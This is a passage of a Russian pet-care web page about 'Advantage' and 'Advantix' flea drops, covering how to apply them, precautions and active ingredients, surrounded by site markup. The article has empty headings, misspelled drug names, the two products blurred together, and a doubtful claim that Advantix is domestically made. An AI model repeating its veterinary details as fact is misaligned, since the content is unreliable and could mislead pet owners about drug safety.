действия:</p><ol><li>Возьмите одну пипетку. Открутите колпачок. Переверните и наденьте обратно, чтобы пробить защитную мембрану.</li><li>Животное удерживайте руками.</li><li>Аккуратно раздвиньте шерсть, чтобы лекарство попало на кожу питомца.</li><li>Капните несколько капель. На больших питомцах наносить средство нужно в нескольких местах.</li><li>Капать препарат следует в местах, недоступных животному для слизывания. Отлично подходит затылок и область около шеи.</li></ol><p><iframe loading="lazy" title="Обработка животных от паразитов и блох в домашних условиях" width="736" height="414" src="https://www.youtube.com/embed/FCpLWpwLbzI?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p><div class='fotorama--wp' data-link='file'data-size='large'data-ids='238828,238829,238830,238831,238832,238833,238834,238835,238836,238837'data-itemtag='dl'data-icontag='dt'data-captiontag='dd'data-columns='0'data-width='491'data-auto='false'data-max-width='100%'data-ratio='1.534375'><div id='gallery-9' class='gallery galleryid-238782 gallery-columns-0 gallery-size-thumbnail'><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/f/4/a/f4a4df1f9fde9075b7f07d9f9faa338f.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/f/4/a/f4a4df1f9fde9075b7f07d9f9faa338f.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/f/4/a/f4a4df1f9fde9075b7f07d9f9faa338f.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/7/4/a/74afdecd306d6caaf24e9ca4ad94ee74.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/7/4/a/74afdecd306d6caaf24e9ca4ad94ee74.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/7/4/a/74afdecd306d6caaf24e9ca4ad94ee74.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/f/e/dfe6087644d362b293bc25c9db268f11.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/f/e/dfe6087644d362b293bc25c9db268f11.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/f/e/dfe6087644d362b293bc25c9db268f11.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/e/3/3/e336754920410f83c5a53bcaeb7e8e56.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/e/3/3/e336754920410f83c5a53bcaeb7e8e56.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/e/3/3/e336754920410f83c5a53bcaeb7e8e56.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/d/b/1dbc53457c4146fc5fd48de68de689ac.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/d/b/1dbc53457c4146fc5fd48de68de689ac.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/d/b/1dbc53457c4146fc5fd48de68de689ac.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/d/7/1/d71c1ef57a3f67eaacd4db38e82941b6.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/d/7/1/d71c1ef57a3f67eaacd4db38e82941b6.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/d/7/1/d71c1ef57a3f67eaacd4db38e82941b6.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/9/2/192aae17f7f567fccf0ddfa71101e004.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/9/2/192aae17f7f567fccf0ddfa71101e004.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/9/2/192aae17f7f567fccf0ddfa71101e004.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/1/3/2/13290cb3c6927d66570d7a3a7250ad03.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/1/3/2/13290cb3c6927d66570d7a3a7250ad03.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/1/3/2/13290cb3c6927d66570d7a3a7250ad03.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/3/8/b/38b99e33aac5a37d369c0c20951b229d.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/3/8/b/38b99e33aac5a37d369c0c20951b229d.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/3/8/b/38b99e33aac5a37d369c0c20951b229d.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl><dl class='gallery-item'><dt class='gallery-icon landscape'> <a href='https://klkfavorit.ru/wp-content/uploads/8/1/7/817ea09b619e44307b83e1fd9d565e6b.jpeg' data-full='https://klkfavorit.ru/wp-content/uploads/8/1/7/817ea09b619e44307b83e1fd9d565e6b.jpeg'><img loading="lazy" decoding="async" width="150" height="150" src="https://klkfavorit.ru/wp-content/uploads/8/1/7/817ea09b619e44307b83e1fd9d565e6b.jpeg" class="attachment-thumbnail size-thumbnail" alt="Капли Адвантейдж: эффективное средство в борьбе с блохами" /></a></dt></dl></div></div><h2>Опасен ли Адвантикс для здоровья собаки</h2><h2>Назначение препарата</h2><h2>Меры предосторожности</h2><p>«Адвантейдж» по типу воздействия активного вещества на организм людей или животных относится к категории малоопасных веществ – четвёртый класс опасности в соответствии с действующим на сегодняшний день ГОСТом 12.1.007-76. В процессе нанесения на кожные покровы не оказывается местно-раздражающее, резорбтивно-токсическое, эмбриотоксическое, мутагенное, тератогенное и сенсибилизирующее действие. При попадании ветеринарного препарата в глаза может наблюдаться реакция, характерная для слабого раздражения слизистых оболочек.</p><p><img decoding="async" src="/wp-content/uploads/4/7/1/4711765772bb8946345db5174d53ef3d.jpeg" alt="" /></p><p>Людям, имеющим гиперчувствительность к составляющим лекарственного средства, следует избегать прямых контактов с препаратом «Адвантейдж». Пустые упаковки категорически запрещено использовать для любых бытовых целей. Использованные пипетки подлежат обязательной утилизации с бытовым мусором. Во время обработки нельзя курить, принимать пищевые продукты или пить. Сразу после окончания работы необходимо очень тщательно при помощи мыла вымыть руки. Не рекомендуется гладить или подпускать животное к детям и людям, склонным к аллергическим реакциям, в течение суток после проведения обработки.</p><p>Вернуться к содержанию</p><h2>Основные преимущества</h2><h2>Характеристика ветеринарного средства</h2><p>Адавантикс представляет собой комбинированное инсекто-акарицидное средство. В качестве основных действующих веществ в нем содержатся 10% имидаклоприда и 50% перметрина. Другие компоненты лекарства являются вспомогательными. Лекарство выглядит как прозрачная жидкость желтоватого или светло-коричневого цвета. Она имеет слегка уловимый запах. Адвантикс — препарат отечественного производства, который изготовитель расфасовывает в тюбик-пипетки разного объема для удобства использования. Они выпускаются объемом по 0,4 мл, 1 мл, 2,5 мл и 4 мл.</p><p>Активные вещества лекарства обладают эффектом синергии, то есть усиливают действие друг друга. Перметрин с имадапроклидом оказывают контактное и репеллентное действие на паразитов. Ветеринарный препарат действует на имагинальной и преимагинальной фазе развития блох, вшей, власоедов, клещей. Адвантикс также обеспечивает защиту собак от мошки, комаров, москитов. Инсектицидное и репеллентное действие препарата после его применения продолжается от 4 до 6 недель.</p><p>Если говорить о степени токсического воздействия средства на организм, то оно относится к веществам, которые в рекомендуемых дозах не оказывают тератогенного, токсического, мутагенного и сенсибилизирующего действия. Лекарство хорошо переносится питомцами в терапевтических дозировках.</p><p>Если лекарство используют для терапии аллергического дерматита, который вызван насекомыми, то его разрешается применять в сочетании с другими лекарственными средствами.</p><p>Показаниями для использования Адвантикса является необходимость уничтожения насекомых, паразитирующих на домашних питомцах, защита животных от их нападения.</p><div class="fpm_end"></div></div></article><div class="meks_ess layout-1-1 rectangle no-labels solid"><span class="johannes-share-label">Поделитесь в социальных сетях:</span><a href="#" class="meks_ess-item socicon-facebook" data-url="http://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fklkfavorit.ru%2Fadvantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi%2F&amp;t=%D0%9A%D0%B0%D0%BF%D0%BB%D0%B8%20%D0%90%D0%B4%D0%B2%D0%B0%D0%BD%D1%82%D0%B5%D0%B9%D0%B4%D0%B6%3A%20%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%BE%20%D0%B2%20%D0%B1%D0%BE%D1%80%D1%8C%D0%B1%D0%B5%20%D1%81%20%D0%B1%D0%BB%D0%BE%D1%85%D0%B0%D0%BC%D0%B8"><span>Facebook</span></a><a href="#" class="meks_ess-item socicon-twitter" data-url="http://twitter.com/intent/tweet?url=https%3A%2F%2Fklkfavorit.ru%2Fadvantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi%2F&amp;text=%D0%9A%D0%B0%D0%BF%D0%BB%D0%B8%20%D0%90%D0%B4%D0%B2%D0%B0%D0%BD%D1%82%D0%B5%D0%B9%D0%B4%D0%B6%3A%20%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%BE%20%D0%B2%20%D0%B1%D0%BE%D1%80%D1%8C%D0%B1%D0%B5%20%D1%81%20%D0%B1%D0%BB%D0%BE%D1%85%D0%B0%D0%BC%D0%B8"><span>X</span></a><a href="#" class="meks_ess-item socicon-vkontakte" data-url="http://vk.com/share.php?url=https%3A%2F%2Fklkfavorit.ru%2Fadvantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi%2F&amp;title=%D0%9A%D0%B0%D0%BF%D0%BB%D0%B8%20%D0%90%D0%B4%D0%B2%D0%B0%D0%BD%D1%82%D0%B5%D0%B9%D0%B4%D0%B6%3A%20%D1%8D%D1%84%D1%84%D0%B5%D0%BA%D1%82%D0%B8%D0%B2%D0%BD%D0%BE%D0%B5%20%D1%81%D1%80%D0%B5%D0%B4%D1%81%D1%82%D0%B2%D0%BE%20%D0%B2%20%D0%B1%D0%BE%D1%80%D1%8C%D0%B1%D0%B5%20%D1%81%20%D0%B1%D0%BB%D0%BE%D1%85%D0%B0%D0%BC%D0%B8"><span>ВКонтакте</span></a></div><div class="johannes-comments section-margin single-md-content"><div class="johannes-comment-form"><div id="respond" class="comment-respond"><h5 id="reply-title" class="h2">Напишите комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/advantejdz-dla-kosek-instrukcia-po-primeneniu-otzyvy-analogi/#respond" style="display:none;">Отменить</a></small></h5><form action="https://klkfavorit.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Комментарий</label><textarea autocomplete="new-password"  id="jb85d6f1c0"  name="jb85d6f1c0"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "af0f806ca9e011d839f7f8b074ce8b8e" );document.getElementById("jb85d6f1c0").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p><p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p><p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p><p class="aiowps-captcha hide-when-displaying-tfa-input"><label for="aiowps-captcha-answer">Пожалуйста, введите ответ цифрами:</label><div class="aiowps-captcha-equation hide-when-displaying-tfa-input"><strong>6 &#43; одиннадцать = <input type="hidden" name="aiowps-captcha-string-info" class="aiowps-captcha-string-info" value="5afdseqd2l" /><input type="hidden" name="aiowps-captcha-temp-string" class="aiowps-captcha-temp-string" value="1769591493" /><input type="text" size="2" class="aiowps-captcha-answer" name="aiowps-captcha-answer" value="" autocomplete="off" /></strong></div></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Добавить комментарий" /> <input type='hidden' name='comment_post_ID' value='238782' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p class="comment-form-aios-antibot-keys"><input type="hidden" name="88uznh3r" value="cbvtdlj90hbf" ><input type="hidden" name="w7cz3630" value="bz6j2u9ajw04" ><input type="hidden" name="p23l5xcs" value="479gw6ydgv37" ><input type="hidden" name="t7aexxyt" value="csg5o5gfo7ku" ></p></form></div><!-- #respond --></div></div></div><div class="col-12 col-lg-4 johannes-order-2"><aside class="johannes-sidebar row"><div id="search-2" class="widget widget_search col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><form class="search-form" action="https://klkfavorit.ru/" method="get"> <input name="s" type="text" value="" placeholder="Введите запрос ..." /> <button type="submit">Искать</button></form></div></div><div id="yarpp_widget-2" class="widget widget_yarpp_widget col-12 col-md-6 col-lg-12"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Похожие записи</h4><div class='yarpp yarpp-related yarpp-related-widget yarpp-template-list'><ol><li><a href="https://klkfavorit.ru/mozno-li-sobakam-vinograd-pocemu-nelza-davat-s-kostockami-i-bez/" rel="bookmark">Можно ли собакам виноград</a></li><li><a href="https://klkfavorit.ru/neoferon-dla-kosek-pokazania-i-instrukcia-po-primeneniu-otzyvy-cena/" rel="bookmark">Неоферон для кошек</a></li><li><a href="https://klkfavorit.ru/harakteristika-vnesnosti-karlikovyh-mini-taks-dlinnoserstnye-i-gladkoserstnye/" rel="bookmark">Карликовая такса: описание мини-породы</a></li><li><a href="https://klkfavorit.ru/harakteristika-amerikanskih-buldogov-osobennosti-vnesnosti-i-haraktera-sobak/" rel="bookmark">Американский бульдог: описание породы, характер</a></li></ol></div></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html col-12 col-md-6 col-lg-12"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" style="padding-top:40px;"></div></div></div></div></aside></div></div></div></div><div class="johannes-section johannes-related section-margin johannes-bg-alt-2"><div class="container"><div class="section-head"><h5 class="section-title h2">Вам это будет интересно</h5></div><div class="section-content row justify-content-center"><div class="col-12 "><div class="row johannes-items johannes-posts"><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292819 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/5c2868b38242c9714b2e45c7fa09951b-540x304.jpg 540w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%86%d0%b2%d0%b5%d1%82%d0%be%d1%87%d0%bd%d0%be%d0%b5-%d0%b2%d0%be%d1%81%d1%85%d0%b8%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%bf%d0%be%d1%87%d0%b5%d0%bc%d1%83-%d0%b1%d1%83%d0%ba%d0%b5%d1%82%d1%8b-%d0%b2/">Цветочное Восхищение: Почему Букеты &#8212; Важная Часть Любого Праздника</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292816 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/02/post_5b62082d9663e-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%b8%d0%bd%d1%81%d1%82%d1%80%d1%83%d0%ba%d1%86%d0%b8%d1%8f-%d0%bf%d0%be-%d0%bf%d1%80%d0%b8%d0%bc%d0%b5%d0%bd%d0%b5%d0%bd%d0%b8%d1%8e-%d0%b0%d0%bd%d1%82%d0%b8%d0%b1%d0%b8%d0%be%d1%82%d0%b8%d0%ba/">Инструкция по применению антибиотиков для кошек: безопасное лечение и профилактика заболеваний</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292811 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2024/01/4-Boleyushhij-domashnij-pitomets-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%80%d0%b0%d0%b7%d1%80%d1%8b%d0%b2-%d0%ba%d1%80%d0%b5%d1%81%d1%82%d0%be%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%bd%d0%be%d0%b9-%d1%81%d0%b2%d1%8f%d0%b7%d0%ba%d0%b8-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba/">Разрыв крестообразной связки у собак: причины, симптомы и методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292806 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/1663092284_7-krasivosti-pro-p-biven-u-slona-pinterest-10-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%83%d0%b4%d0%b8%d0%b2%d0%b8%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%b1%d0%b8%d0%b2%d0%bd%d0%b8-%d1%83-%d1%81%d0%bb%d0%be%d0%bd%d0%be%d0%b2-%d0%bf%d1%80%d0%be%d0%b2%d0%b8%d0%b4%d1%86%d1%8b/">Удивительные бивни у слонов: провидцы эволюции</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292803 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-344x194.jpg 344w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-540x304.jpg 540w, https://klkfavorit.ru/wp-content/uploads/2023/12/25a120834faf851dc4060e230195-1128x635.jpg 1128w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d0%bb%d0%b8%d1%88%d0%b0%d0%b9-%d1%83-%d1%81%d0%be%d0%b1%d0%b0%d0%ba%d0%b8-%d0%bf%d1%80%d0%b8%d1%87%d0%b8%d0%bd%d1%8b-%d1%81%d0%b8%d0%bc%d0%bf%d1%82%d0%be%d0%bc%d1%8b-%d0%b8-%d1%8d%d1%84%d1%84%d0%b5/">Лишай у собаки: причины, симптомы и эффективные методы лечения</a></h2></div></article></div><div class="col-12 col-md-6 col-lg-4"><article class="johannes-post johannes-layout-d category-pill category-pill-small entry-meta-small post-292799 post type-post status-publish format-standard has-post-thumbnail hentry category-stati"><div class="entry-media"> <a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/"><img width="344" height="194" src="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg" class="attachment-johannes-d size-johannes-d wp-post-image" alt="" loading="lazy" srcset="https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-344x194.jpeg 344w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-540x304.jpeg 540w, https://klkfavorit.ru/wp-content/uploads/2023/11/41c281bea0331ed74064103797e9a56b-800x450.jpeg 800w" sizes="auto, (max-width: 344px) 100vw, 344px" /></a></div><div class="entry-header"><h2 class="entry-title h5"><a href="https://klkfavorit.ru/%d1%88%d0%bf%d0%b8%d1%86%d0%b5%d0%b2%d0%be%d0%b5-%d0%bf%d0%b8%d1%82%d0%b0%d0%bd%d0%b8%d0%b5-%d0%b7%d0%b4%d0%be%d1%80%d0%be%d0%b2%d1%8c%d0%b5-%d0%b8-%d0%b1%d0%bb%d0%b0%d0%b3%d0%be%d0%bf%d0%be%d0%bb/">Шпицевое питание: здоровье и благополучие вашего пушистого друга</a></h2></div></article></div></div></div></div></div></div><footer id="johannes-footer" class="johannes-footer"><div class="container"><div class="footer-divider"></div><div class="row johannes-footer-widgets justify-content-center"><div class="col-12 col-md-6 col-lg-4"><div id="text-2" class="widget widget_text "><div class="textwidget"></div></div><div id="text-4" class="widget widget_text "><div class="textwidget"><p><a href="/"><img loading="lazy" decoding="async" class="size-full wp-image-291912" src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="" width="201" height="70" /></a></p></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-podval-2-container"><ul id="menu-podval-2" class="menu"><li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://klkfavorit.ru/kontakty/">Контакты</a></li><li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-491"><a href="https://klkfavorit.ru/publikatsii/">Публикации</a></li></ul></div></div></div><div class="col-12 col-md-6 col-lg-4"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-podval-1-container"><ul id="menu-podval-1" class="menu"><li id="menu-item-488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-488"><a rel="privacy-policy" href="https://klkfavorit.ru/privacy-policy/">Политика конфиденциальности</a></li><li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://klkfavorit.ru/polzovatelskoe-soglashenie/">Пользовательское соглашение</a></li><li id="menu-item-490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-490"><a href="https://klkfavorit.ru/obrabotka-pd/">Согласие на обработку персональных данных</a></li></ul></div></div></div></div></div></footer></div> <a href="javascript:void(0)" id="johannes-goto-top" class="johannes-goto-top"><i class="jf jf-chevron-up"></i></a><div class="johannes-action-overlay"></div><div class="johannes-sidebar johannes-sidebar-hidden"><div class="johannes-sidebar-branding"> <span class="site-title h1 "><a href="https://klkfavorit.ru/" rel="home"><picture class="johannes-logo"><source media="(min-width: 1050px)" srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><source srcset="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png"><img src="https://klkfavorit.ru/wp-content/uploads/2021/01/logo-m.png" alt="Портал о домашних животных"></picture></a></span> <span class="johannes-action-close"><i class="jf jf-close" aria-hidden="true"></i></span></div><div class="johannes-menu-mobile widget "><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Меню</h4><nav class="menu-top-container"><ul id="menu-top" class="johannes-menu johannes-menu-primary"><li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-493"><a href="https://klkfavorit.ru/">Главная</a></li></ul></nav></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-inside johannes-bg-alt-1"><div class="textwidget custom-html-widget"><div class="flat_side_1"></div></div></div></div><div id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-inside johannes-bg-alt-1"><h4 class="widget-title">Свежие записи</h4><ul><li> <a 